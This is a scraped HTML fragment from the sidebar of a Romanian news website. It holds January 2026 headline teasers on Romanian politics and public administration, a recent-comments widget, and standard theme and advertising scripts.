            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6977e4459a581_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6977e4459a6d4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6977e4459a6d4" ><script>var block_td_uid_11_6977e4459a6d4 = new tdBlock();
block_td_uid_11_6977e4459a6d4.id = "td_uid_11_6977e4459a6d4";
block_td_uid_11_6977e4459a6d4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6977e4459a6d4_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6977e4459a6d4_rand","tdc_css_class_style":"td_uid_11_6977e4459a6d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6977e4459a6d4.td_column_number = "1";
block_td_uid_11_6977e4459a6d4.block_type = "td_block_11";
block_td_uid_11_6977e4459a6d4.post_count = "3";
block_td_uid_11_6977e4459a6d4.found_posts = "225829";
block_td_uid_11_6977e4459a6d4.header_color = "#";
block_td_uid_11_6977e4459a6d4.ajax_pagination_infinite_stop = "";
block_td_uid_11_6977e4459a6d4.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_11_6977e4459a6d4);
</script><div id=td_uid_11_6977e4459a6d4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6977e445a2e3f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6977e445a51c7_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6977e445a532e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6977e445a532e" ><script>var block_td_uid_14_6977e445a532e = new tdBlock();
block_td_uid_14_6977e445a532e.id = "td_uid_14_6977e445a532e";
block_td_uid_14_6977e445a532e.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6977e445a532e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6977e445a532e_rand","tdc_css_class_style":"td_uid_14_6977e445a532e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6977e445a532e.td_column_number = "1";
block_td_uid_14_6977e445a532e.block_type = "td_block_11";
block_td_uid_14_6977e445a532e.post_count = "5";
block_td_uid_14_6977e445a532e.found_posts = "10";
block_td_uid_14_6977e445a532e.header_color = "#";
block_td_uid_14_6977e445a532e.ajax_pagination_infinite_stop = "";
block_td_uid_14_6977e445a532e.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6977e445a532e);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6977e445a532e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
